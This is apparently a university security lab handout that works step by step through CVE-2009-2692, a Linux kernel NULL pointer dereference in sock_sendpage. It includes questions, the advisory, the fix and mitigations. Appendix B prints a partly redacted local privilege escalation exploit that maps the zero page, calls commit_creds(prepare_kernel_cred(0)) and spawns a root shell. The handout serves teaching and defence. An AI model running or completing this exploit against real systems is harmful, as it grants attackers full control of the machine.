# A Kernel Exploit Step by Step

## Aurélien Francillon

#### January 15, 2018

#### Abstract

In this challenge you will go step by step trough a kernel exploit. This is a real world kernel exploit that, in 2009, allowed several attacks, including jail-breaking Android devices. We will try to go step by step to fully understand this vulnerability and how an actual exploit works, the questions are here to direct you (I don't expect you to provide written answers). We will also see some mitigation techniques. Necessary material to do this on paper is present in this document. You are provided a Vagrant machine which you can use to develop your exploit, this exploit can then be used on the challenge server, login there and see the information on the server.

## 1 Kernel Memory

In August 2009, Tavis Ormandy and Julien Tinnes discovered a bug that affected all 2.4 and 2.6 Linux kernels since 2001. The Advisory can be found in annex G, and the fix that was committed in H.

The root of the problem is due to the fact that in the Linux operating system the virtual memory is split between kernel and userspace. On the x86 each process, has a memory map split in two parts userspace up to 3GB (address 0xC0000000) and the last GB is reserved for the kernel. While there is a separation of privilege they both share the same address space.

# 2 Preliminary Questions

Question 1: What is the purpose of the mmap system call?

Question 2: mmap and mprotect takes the argument prot. Give an example where using this option is necessary.

Question 3: What happens when a memory page is accessed in a mode that is not compatible with its current prot status.

### 2.1 Root of the problem

The root of the problem is that user space controls the bottom of memory from address 0 to  $0xC0000000$ and that the kernel can access this directly. Null pointer dereferences usually trigger a fault only because the null page is not mapped.

Question 4: What happens when the page at address 0 gets mapped ? What will be the output of the program in listing 1 ? (Another longer example is given in appendix). Try this code on the Vagrant machine !

Listing 1: Example NULL pointer dereference

```
5
```

```
6 int main()\{
```
 $_1$  #include <stdint.h>

 $_2$  #include <stdio.h>

 $\frac{1}{3}$  #include <stdlib.h>

 $4$  #include  $<$ sys/mman.h $>$ 

```
7 uint32 t ∗mem=NULL;
8
9 mem=mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED |
10 MAP_ANONYMOUS | MAP_PRIVATE, 0, 0);
11
_{12} if (mem != NULL) {
13 fprintf(stdout,"[−] UNABLE TO MAP ZERO PAGE!\n");
14 exit(-1);
15 }
16
17 fprintf(stdout, " [+] MAPPED ZERO PAGE!\n");
18 printf("0x%08X: 0x%08X \n",(uint32_t)mem, *(uint32_t*)0);
_{19} mem[0] = 0 \times DEADBEAF;20 printf("0x%08X: 0x%08X \n",(uint32_t)mem, *(uint32_t*)0);
21 printf("[+] It worked !!\n");
22
23 munmap(mem,0x1000);
24 mem[0] = 0 \times DEADBEAF;25
26 return 0;
27 }
```
# 3 The Vulnerability

When a socket is created the kernel binds it with a struct proto<sub>-ops</sub> structure. This structure contains the pointers to many kernel functions that can be useful for that socket family. Listing 2 shows parts of the structure. We can see there some well known socket related system calls, like bind and release, as well as some internal, more obscure, low level functions, like sendpage.

Listing 2: proto ops structure (from include/linux/net.h)

| <sup>1</sup>   | struct proto_ops $\{$                                                                               |
|----------------|----------------------------------------------------------------------------------------------------|
| <sup>2</sup>   | int family;                                                                                         |
| 3              | struct module *owner;                                                                               |
| $\overline{4}$ | int (*release) (struct socket *sock);                                                               |
| -5             | int $(*bind)$ (struct socket $*sock$ , struct sockaddr $*myaddr$ , int sockaddr_len);               |
| 6              | int (*connect) (struct socket *sock, struct sockaddr *vaddr, int sockaddr_len, int flags);          |
| $\overline{7}$ | int (*socketpair)(struct socket *sock1, struct socket *sock2);                                      |
| 8              |                                                                                                    |
| 9              |                                                                                                    |
| 10             | ssize_t (*sendpage) (struct socket *sock, struct page *page, int offset, size_t size, int flags);   |
| 11             | ssize_t (*splice_read)(struct socket *sock, loff_t *ppos, struct pipe_inode_info *pipe, size_t len, |
| 12             | unsigned $int$ flags);                                                                              |
| 13             |                                                                                                    |

Lets have a look at the bluetooth sockets implementation:

Listing 3: Bluetooth proto ops structure (from net/bluetooth/hci sock.c)

| $\mathbf{1}$    | static const struct proto_ops hci_sock_ops = $\{$ |
|-----------------|---------------------------------------------------|
| $\overline{2}$  | .family $=$ PF_BLUETOOTH,                         |
| 3               | .owner $=$ THIS_MODULE,                           |
| $\overline{4}$  | $relense = hci_sock_release$ .                    |
| $5\phantom{.0}$ | $\_bind = \text{hc}$ sock bind.                   |
| -6              | getname $=$ hci_sock_getname,                     |
| $\overline{7}$  | .sendmsg $=$ hci_sock_sendmsg,                    |
| $\bf8$          | .recvmsg $=$ hci_sock_recvmsg,                    |
| $\overline{9}$  | $i$ ioctl = hci_sock_ioctl.                       |
| 10              | $pol = datagram\_pol,$                            |



We can see that in this C99 designated initializer block the sendpage function is not initialized.

## 3.1 The NULL Pointer Deference

When performing the sendfile system call on a socket, and after a few function calls, the sock sendpage function is called:

Listing 4: sock sendpage function (from net/socket.c)

```
1 static ssize t sock sendpage(struct file ∗file, struct page ∗page,
2 int offset, size_t size, loff_t ∗ppos, int more)
3 {
4 struct socket ∗sock;
5 int flags;
6
7 sock = file−>private data;
8
9 flags = !(file−>f flags & O NONBLOCK) ? 0 : MSG DONTWAIT;
_{10} if (more)
11 flags | MSG_MORE;
12
13 return sock−>ops−>sendpage(sock, page, offset, size, flags);
14 }
```
Question 5: What happens when this function is called from a *bluetoooth* socket?

# 4 The Exploit Code

## 4.1 Lines 40 to 66 and 86 to 88: get kernel sym

The virtual file /proc/kallsyms lists all the symbols from the kernel as follows:

```
c10486a7 T prepare_kernel_cred
c1048784 T revert_creds
c10487a2 T abort_creds
c10487b7 T prepare_creds
c1048839 T commit_creds
c1048920 T prepare_usermodehelper_creds
```
Each line represents a symbol in the kernel and its address.

Question 6: What is the purpose of those lines ?

Question 7: Why are those functions not called directly ?

#### 4.2 Lines 90 to 99

Question 8: What is mmap doing in line 90 ?

In the program, in lines from 96 write the following instructions in the mem buffer:

- 0: ff 25 06 00 00 00 jmp \*0x6
- 6: 34 45 12 08 <address of some function>

The first six bytes are used to perform an indirect jump. The next 4 bytes are the address to jump to (at address 6). This has the effect to execute the function  $own\_the\_kernel$ .

Question 9: What is done in the own the kernel function?

### 4.3 Triggering the vulnerability

Question 10: What does the attacker expects by calling sendfile?

Question 11: How does the attacker verifies the success of the exploit ? (complete this test in the code)

Question 12: What is the goal of the for loop and of the repeat it label? How does it help in practice ?

#### 4.4 Additional Questions

Question 13: What is the purpose of the mkstemp and unlink calls (lines 106 and 107)?

Question 14: What is the point of the call to ftruncate ?

## 5 Mitigation Mechanisms

We see now some mitigation mechanisms that can be put in place. Always mention if this a good enough solution? A definitive solution ?

#### 5.1 Recompiling the Kernel

Question 15: Assuming we recompile the kernel removing the vulnerable socket families, what will happen where will the code stop to work?

Question 16: Is removing the compiler from the host a good mitigation?

Question 17: Would it be possible to make this stronger by preventing the attacker from running arbitrary binaries ? How to do this?

Question 18: Is that last countermeasure enough to prevent exploitation?

## 5.2 Preventing to Read Symbols From /proc/kallsyms

One could configure the system to avoid having the symbols available.

Question 19: Why would that be most of the time not a very good solution.

#### 5.3 vm.mmap min addr

Since 2.6.23 there is a sysctl, a way to configure the kernel, that allows to configure the minimum address from which a user can map a page. By default it is set to 0x8000.

Question 20: Explain where the expoit.c fails. Where is if stopping exactly ?

# 6 The Actual Fix

The fix can be seen below, the actual commit (e694958388c50148389b0e9b9e9e8945cf0f1b98) can be found in annex H.

Listing 5: The patch in sock sendpage function

```
1
 2 diff −−git a/net/socket.c b/net/socket.c
 3 index 791d71a..6d47165 100644
 4 --- a/net/socket.c5 +++ b/net/socket.c6 @Q - 736.7 + 736.7 @@ static ssize_t sock_sendpage(struct file *file, struct page *page,
 7 \quad \text{if (more)}\begin{aligned} \mathbf{s} \quad \mathbf{s} \quad \mathbf{f} \quad \mathbf{f} \quad \mathbf{f} \quad \mathbf{f} \quad \mathbf{g} \quad \mathbf{s} \quad \mathbf{f} \quad \mathbf{f} \quad \mathbf{h} \quad \mathbf{f} \quad \mathbf{f} \quad \mathbf{g} \quad \mathbf{g} \quad \mathbf{f} \quad \mathbf{h} \quad \mathbf{f} \quad \mathbf{h} \quad \mathbf{g} \quad \mathbf{f} \quad \mathbf{h} \quad \mathbf{g} \quad \mathbf{g} \quad \mathbf{h} \quad \mathbf{g} \quad \mathbf{h} \quad \math\overline{9}10 − return sock−>ops−>sendpage(sock, page, offset, size, flags);
11 + return kernel_sendpage(sock, page, offset, size, flags);
12 }
13
14 static ssize_t sock_splice_read(struct file *file, loff_t *ppos,
```
Listing 6: kernel sendpage function

```
1 int kernel sendpage(struct socket ∗sock, struct page ∗page, int offset,
2 size_t size, int flags)
3 {
4 if (sock−>ops−>sendpage)
5 return sock−>ops−>sendpage(sock, page, offset, size, flags);
6
7 return sock no sendpage(sock, page, offset, size, flags);
8 }
```
Question 19: What is the fix doing?

Question 20: Is this fix solving that specific bug only or the root of the problem ? The class of bugs ?

# 7 Long term solutions

### 7.1 PAX

The kernel patch PAX/grsecurity has a mechanism, based on segmentation, called KERNEXEC. It works by shrinking the segment selector of the kernel code KERNEL CS.

Question 21: What are the consequences of the change?

Question 22: Why this mechanism was never integrated in the kernel mainline ?

### 7.2 SMEP

Supervisor Mode Execution Protection (SMEP) is a processor feature designed to prevent such attacks. SMEP adds a bit to the page table entries to mention that the page is userspace or kernel space. This allows to prevent executing user owned pages when executing from the kernel mode.

http://vulnfactory.org/blog/2011/06/05/smep-what-is-it-and-how-to-beat-it-on-linux/

Question 23: Would this have stopped the attack ?

# A Acknowledgments

This document is inspired by a lab that was initially prepared by Olivier Levillain for a lecture at Telecom ParisTech.

# B Exploit

```
Listing 7: The exploit
```

```
1 / * Inspired from the exploit.c file in wunderbar_emporium.zip *2 /∗ wunderbar emporium was written by Brad Spengler ∗/
 3
 4 #include <stdint.h>
 5 #include <stdio.h>
 6 #include <stdlib.h>
 \tau #include \langlesys/mman.h>8 #include <sys/sendfile.h>
 9 #include <sys/socket.h>
10 #include <sys/types.h>
11 #include <unistd.h>
12
13 #define DOMAINS_STOP -1
14
15 const int domains[[3] = {
16 { PF_APPLETALK, SOCK_DGRAM, 0 },
17 { PF_IPX, SOCK_DGRAM, 0 },
18 { PF_IRDA, SOCK_DGRAM, 0 },
19 { PF X25, SOCK DGRAM, 0 },
20 { PF AX25, SOCK DGRAM, 0 },
21 { PF_BLUETOOTH, SOCK_DGRAM, 0 },
22 { PF PPPOX, SOCK DGRAM, 0 },
23 { DOMAINS STOP, 0, 0 }
24 \mid25
_{26} int got_ring0 = 0;
27
28 typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
29 typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
30 commit creds commit creds;
31 prepare_kernel_cred prepare_kernel_cred;
32
33
34 static void fatal (char∗ msg) {
35 fprintf(stderr, "%s\n", msg);
36 exit (1);
37 }
38
39
40 static unsigned long get kernel sym(char ∗name)
41 {
42 FILE ∗f;
43 unsigned long addr;
44 char dummy;
45 char sname[256];
46 int ret;
47
48 f = fopen("/proc/kallsyms", "r");
_{49} if (f == NULL) return 0;
50
51 ret = 0;
52 while(ret != EOF) {
53 ret = fscanf(f, "%p %c %s\n", (void **)&addr, &dummy, sname);
54 if (ret == 0) {
55 fscanf(f, "%s\n", sname);
```

```
56 continue;
57 }
58 if (!strcmp(name, sname)) {
59 fclose(f);
60 return addr;
61 }
62 }
63
64 fclose(f);
65 return 0;
66 }
67
68
69 static int __attribute_((regparm(3))) own the kernel(unsigned long a, unsigned long b,
70 unsigned long c, unsigned long d, unsigned long e)
71 {
72 got_ring0 = 1;
73 commit creds (prepare kernel cred (0));
74 return -1;
75 }
76
77
78 void main ()
79 {
80 char *mem = NULL;
81 int d;
82
83 commit_creds = (_commit_creds)get_kernel_sym("commit_creds");
84 if (commit_creds == NULL)
85 fatal ("UNABLE TO RESOLVE \"commit_creds\" SYMBOL");
86 prepare_kernel_cred = (\text{perpare\_kernel\_cred})get_kernel_sym("prepare_kernel_cred");
87 if (prepare_kernel_cred == NULL)
88 fatal ("UNABLE TO RESOLVE \"prepare_kernel_cred\" SYMBOL");
89
90 /* TODO: map memory at address 0 */
91
92 if (mem != NULL)
93 fatal ("UNABLE TO MAP ZERO PAGE!");
94 fprintf(stdout, " [+] MAPPED ZERO PAGE!\n");
95
96 /∗
97 ∗
98 • * TODO: here add code to prepare exploit code in page "Zero"
99 • * which can be accessed by variable "mem"
100 ∗/
101
102 /∗ trigger it ∗/
103 {
_{104} char template[] = "/tmp/sendfile.XXXXXX";
105 int in, out;
106
107 if ((in = mkstemptemplate)) < 0) fatal ("failed to open input descriptor");
108 unlink(template);
109
110 // Find a vulnerable domain
111 d = 0;
112 repeat_it:
113 for (; domains[d][0] != DOMAINS_STOP; d++) {
114 if ((out = socket(domains[d][0], domains[d][1], domains[d][2])) >= 0) {
```

```
115 printf (" +");
116 break:
117 }
118 printf ("−");
119 }
120
_{121} if (out < 0) fatal ("unable to find a vulnerable domain, sorry");
122
123 // Truncate input file to some large value
124 ftruncate(in, getpagesize());
125
126 // sendfile() to trigger the bug.
127 sendfile(out, in, NULL, getpagesize());
128 }
129
_{130} if (/** TODO: How do we know that the exploit worked ? ** /) {
131 fprintf(stdout, " [+] got ring0!\n");
132 } else {
133 d++;
134 goto repeat<sub>-it;</sub>
135 }
136
_{137} if (getuid() == 0)
138 fprintf(stdout, " [+] Got root!\n");
139 else
140 fatal (" [+] Failed to get root :( Something's wrong. Maybe the kernel isn't vulnerable?");
141
142 setresuid (0);
_{143} execl("/bin/sh", "/bin/sh", "−i", NULL);
144 }
```
# C Going further

Here are a few links for those that are interested in going further:

- Exploiting pulseaudio to bypass mmap min addr: http://blog.cr0.org/2009/07/old-school-local-root-vulnerability-in.html
- Another nice explanation of the wunderbar emporium exploit, that bypasses the mmap min addr and SELinux: http://xorl.wordpress.com/2009/08/18/cve-2009-2692-linux-kernel-proto\_ ops-null-pointer-dereference/
- There is a nice book on kernel exploitation: "A Guide to Kernel Exploitation: Attacking the Core", by Enrico Perla and Massimiliano Oldani (see http://www.attackingthecore.com/).

# D mmap man page

MMAP(2) Linux Programmer's Manual MMAP(2)

NAME

mmap, munmap - map or unmap files or devices into memory

#### SYNOPSIS

#include <sys/mman.h>

void \*mmap(void \*addr, size\_t length, int prot, int flags, int fd, off\_t offset); int munmap(void \*addr, size\_t length);

#### DESCRIPTION

mmap() creates a new mapping in the virtual address space of the call ing process. The starting address for the new mapping is specified in addr. The length argument specifies the length of the mapping.

If addr is NULL, then the kernel chooses the address at which to create the mapping; this is the most portable method of creating a new map ping. If addr is not NULL, then the kernel takes it as a hint about where to place the mapping; on Linux, the mapping will be created at a nearby page boundary. The address of the new mapping is returned as The address of the new mapping is returned as the result of the call.

The contents of a file mapping (as opposed to an anonymous mapping; see MAP\_ANONYMOUS below), are initialized using length bytes starting at offset offset in the file (or other object) referred to by the file descriptor fd. offset must be a multiple of the page size as returned by sysconf(\_SC\_PAGE\_SIZE).

The prot argument describes the desired memory protection of the map ping (and must not conflict with the open mode of the file). It is either PROT\_NONE or the bitwise OR of one or more of the following flags:

PROT\_EXEC Pages may be executed.

PROT\_READ Pages may be read.

PROT\_WRITE Pages may be written.

PROT\_NONE Pages may not be accessed.

The flags argument determines whether updates to the mapping are visi ble to other processes mapping the same region, and whether updates are carried through to the underlying file. This behavior is determined by including exactly one of the following values in flags:

MAP\_SHARED Share this mapping. Updates to the mapping are visible to other processes that map this file, and are carried through to the underlying file. The file may not actually be updated until msync(2) or munmap() is called.

#### MAP\_PRIVATE

Create a private copy-on-write mapping. Updates to the map ping are not visible to other processes mapping the same file, and are not carried through to the underlying file. It is unspecified whether changes made to the file after the mmap() call are visible in the mapped region.

Both of these flags are described in POSIX.1-2001.

In addition, zero or more of the following values can be ORed in flags:

[...] MAP\_ANONYMOUS

The mapping is not backed by any file; its contents are initial

ized to zero. The fd and offset arguments are ignored; however, some implementations require fd to be -1 if MAP\_ANONYMOUS (or MAP\_ANON) is specified, and portable applications should ensure this. The use of MAP\_ANONYMOUS in conjunction with MAP\_SHARED is only supported on Linux since kernel 2.4.

```
MAP_FIXED
```
Don't interpret addr as a hint: place the mapping at exactly that address. addr must be a multiple of the page size. If the memory region specified by addr and len overlaps pages of any existing mapping(s), then the overlapped part of the existing mapping(s) will be discarded. If the specified address cannot be used, mmap() will fail. Because requiring a fixed address for a mapping is less portable, the use of this option is dis couraged.

```
[...]
```

```
RETURN VALUE
```
On success, mmap() returns a pointer to the mapped area. On error, the value MAP\_FAILED (that is, (void \*) -1) is returned, and errno is set appropriately. On success, munmap() returns 0, on failure -1, and errno is set (probably to EINVAL).

```
[...]
```

```
NOTES
```

```
[...]
```
The portable way to create a mapping is to specify addr as 0 (NULL), and omit MAP\_FIXED from flags. In this case, the system chooses the address for the mapping; the address is chosen so as not to conflict with any existing mapping, and will not be 0. If the MAP\_FIXED flag is specified, and addr is 0 (NULL), then the mapped address will be 0 (NULL).

[...]



## E ftruncate man page

```
TRUNCATE(2) Linux Programmer's Manual TRUNCATE(2)
```

```
NAME
```
truncate, ftruncate - truncate a file to a specified length

SYNOPSIS

#include <unistd.h> #include <sys/types.h>

int truncate(const char \*path, off\_t length); int ftruncate(int fd, off\_t length);

```
[...]
```

```
DESCRIPTION
```
The truncate() and ftruncate() functions cause the regular file named by path or referenced by fd to be truncated to a size of precisely length bytes.

If the file previously was larger than this size, the extra data is lost. If the file previously was shorter, it is extended, and the extended part reads as null bytes  $(')\$ 0.

The file offset is not changed.

If the size changed, then the st\_ctime and st\_mtime fields (respec tively, time of last status change and time of last modification; see

```
stat(2)) for the file are updated, and the set-user-ID and set-group-ID
      permission bits may be cleared.
      With ftruncate(), the file must be open for writing; with truncate(),
      the file must be writable.
RETURN VALUE
      On success, zero is returned. On error, -1 is returned, and errno is
      set appropriately.
[...]
SEE ALSO
      open(2), stat(2), path_resolution(7)
[...]
Linux 2011-09-08 TRUNCATE(2)
```
# F sendfile man page



#### NAME

sendfile - transfer data between file descriptors

#### SYNOPSIS

#include <sys/sendfile.h>

ssize\_t sendfile(int out\_fd, int in\_fd, off\_t \*offset, size\_t count);

#### DESCRIPTION

sendfile() copies data between one file descriptor and another. Because this copying is done within the kernel, sendfile() is more efficient than the combination of read(2) and write(2), which would require transferring data to and from user space.

in\_fd should be a file descriptor opened for reading and out\_fd should be a descriptor opened for writing.

If offset is not NULL, then it points to a variable holding the file offset from which sendfile() will start reading data from in\_fd. When sendfile() returns, this variable will be set to the offset of the byte following the last byte that was read. If offset is not NULL, then sendfile() does not modify the current file offset of in\_fd; otherwise the current file offset is adjusted to reflect the number of bytes read from in\_fd.

If offset is NULL, then data will be read from in\_fd starting at the current file offset, and the file offset will be updated by the call.

count is the number of bytes to copy between the file descriptors.

The in\_fd argument must correspond to a file which supports mmap(2)-like operations (i.e., it cannot be a socket).

In Linux kernels before 2.6.33, out\_fd must refer to a socket. Since Linux 2.6.33 it can be any file. If it is a regular file, then send file() changes the file offset appropriately.

RETURN VALUE

If the transfer was successful, the number of bytes written to out\_fd is returned. On error, -1 is returned, and errno is set appropriately.

[...]

Linux 2011-09-14 SENDFILE(2)

# G Advisory for CVE 2009-2692

Linux NULL pointer dereference due to incorrect proto\_ops initializations -------------------------------------------------------------------------

In the Linux kernel, each socket has an associated struct of operations called proto\_ops which contain pointers to functions implementing various features, such as accept, bind, shutdown, and so on.

If an operation on a particular socket is unimplemented, they are expected to point the associated function pointer to predefined stubs, for example if the "accept" operation is undefined it would point to sock\_no\_accept(). However, we have found that this is not always the case and some of these pointers are left uninitialized.

This is not always a security issue, as the kernel validates the pointers at the call site, such as this example from sock\_splice\_read:

```
static ssize_t sock_splice_read(struct file *file, loff_t *ppos,
                    struct pipe_inode_info *pipe, size_t len,
               unsigned int flags)
{
```
struct socket \*sock = file->private\_data;

```
if (unlikely(!sock->ops->splice_read))
   return -EINVAL;
```

```
return sock->ops->splice_read(sock, ppos, pipe, len, flags);
}
```
But we have found an example where this is not the case; the sock\_sendpage() routine does not validate the function pointer is valid before dereferencing it, and therefore relies on the correct initialization of the proto\_ops structure.

We have identified several examples where the initialization is incomplete:

- The SOCKOPS\_WRAP macro defined in include/linux/net.h, which appears correct at first glance, was actually affected. This includes PF\_APPLETALK, PF\_IPX, PF\_IRDA, PF\_X25 and PF\_AX25 families.
- Initializations were missing in other protocols, including PF\_BLUETOOTH, PF\_IUCV, PF\_INET6 (with IPPROTO\_SCTP), PF\_PPPOX and PF\_ISDN.

--------------------

Affected Software

------------------------

All Linux 2.4/2.6 versions since May 2001 are believed to be affected:

- Linux 2.4, from 2.4.4 up to and including 2.4.37.4 - Linux 2.6, from 2.6.0 up to and including 2.6.30.4

-------------------- Consequences -----------------------

This issue is easily exploitable for local privilege escalation. In order to exploit this, an attacker would create a mapping at address zero containing code to be executed with privileges of the kernel, and then trigger a vulnerable operation using a sequence like this:

```
/* ... */
   int fdin = mkstemp(template);
   int fdout = socket(PF_PPPOX, SOCK_DGRAM, 0);
```

```
unlink(template);
```
ftruncate(fdin, PAGE\_SIZE);

```
sendfile(fdout, fdin, NULL, PAGE_SIZE);
/* ... */
```
Please note, sendfile() is just one of many ways to cause a sendpage operation on a socket.

Successful exploitation will lead to complete attacker control of the system.

------------------- Mitigation -----------------------

Recent kernels with mmap\_min\_addr support may prevent exploitation if the sysctl vm.mmap\_min\_addr is set above zero. However, administrators should be aware that LSM based mandatory access control systems, such as SELinux, may alter this functionality.

It should also be noted that all kernels up to 2.6.30.2 are vulnerable to published attacks against mmap\_min\_addr.

```
-------------------
Solution
         -----------------------
```
Linus committed a patch correcting this issue on 13th August 2009.

http://git.kernel.org/?p=linux/kernel/git/torvalds/linux-2.6.git; a=commit;h=e694958388c50148389b0e9b9e9e8945cf0f1b98

```
-------------------
Credit
-----------------------
```
This bug was discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.

# H The Fix

The following fix was committed to the Linux kernel.

```
commit e694958388c50148389b0e9b9e9e8945cf0f1b98
Author: Linus Torvalds <torvalds@linux-foundation.org>
Date: Thu Aug 13 08:28:36 2009 -0700
```
Make sock\_sendpage() use kernel\_sendpage()

kernel\_sendpage() does the proper default case handling for when the socket doesn't have a native sendpage implementation.

Now, arguably this might be something that we could instead solve by just specifying that all protocols should do it themselves at the protocol level, but we really only care about the common protocols. Does anybody really care about sendpage on something like Appletalk? Not likely.

```
Acked-by: David S. Miller <davem@davemloft.net>
Acked-by: Julien TINNES <julien@cr0.org>
Acked-by: Tavis Ormandy <taviso@sdf.lonestar.org>
Cc: stable@kernel.org
Signed-off-by: Linus Torvalds <torvalds@linux-foundation.org>
```
# I Other Example With Null Pointer Dereference

```
\text{1} #include <stdint.h>
\frac{1}{2} #include <stdio.h>
\frac{4}{3} #include <stdlib.h>
4 #include <sys/mman.h>
5
6 void hello(void) { printf("hello world\n"); }
\tau void owned_hello(void){ printf("0wned world\n"); }
8
9 typedef struct {
10 uint32_t var1; // an integer element
11 void (*test_fptr) (void); // a function pointer
12 } teststruc_t;
13
14 int main(){
15 uint32_t *mem=NULL;
16 teststruc_t *testvar =NULL;
17
18 testvar = (teststruc_t*) malloc (sizeof(teststruc_t));
19 testvar−>var1=42;
20 testvar−>test fptr=&hello;
21
22 printf("our testvar is: %d \n", testvar->var1);
23 // now call the function throuigh the function pointer
24 testvar−>test fptr();
25
26 // Now map the page at address 0
27 mem=mmap(NULL, 0x1000, PROT READ | PROT WRITE | PROT EXEC, MAP FIXED |
28 MAP_ANONYMOUS | MAP_PRIVATE, 0, 0);
29
30 if (mem != NULL) {
31 fprintf(stdout,"[−] UNABLE TO MAP ZERO PAGE!\n");
32 \quad \text{exit}(-1);33 }
34 mem[0] = 0 \times DEADBEAF;35 mem[1] = & owned _hello;
36
37 // Ouch, there is a bug somewhere and we overwrote our pointer to
38 // our test structure...
39 testvar=NULL;
40
41 // now dereference our null pointer ...
42 printf("our testvar is: 0x%x \n", testvar->var1);
43 // now call the function through the function pointer
44 testvar−>test fptr();
45
46
47 munmap(mem,0 \times 1000);
48 mem[0] = 0 \times DEADBEAF;49
50 return 0;
51 \,
```
Listing 8: More complex example of a NULL pointer dereference